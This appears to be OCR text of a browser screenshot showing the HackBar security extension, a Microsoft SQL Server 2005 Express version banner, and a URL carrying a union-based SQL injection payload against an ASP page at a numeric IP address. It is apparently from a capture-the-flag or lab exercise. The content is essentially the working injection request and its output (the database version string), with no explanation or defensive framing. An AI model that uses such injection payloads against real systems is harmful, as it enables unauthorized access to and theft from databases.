 Gmail 地图 YouTube
Microsoft SQL Server 2005 -
9.00.1399.06 (Intel X86) Oct 14 2005
3
00:33:37 Copyright (c) 1988-2005
Microsoft Corporation Express Edition
on Windows NT 5.2 (Build 3790:
Service Pack 2)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
tion Encoding SQL XSS LFI XXE Other
URL
http://219.153.49.228:42242/new_list.asp?id=2 and 1=2 union all select null,(select @@version),'3',null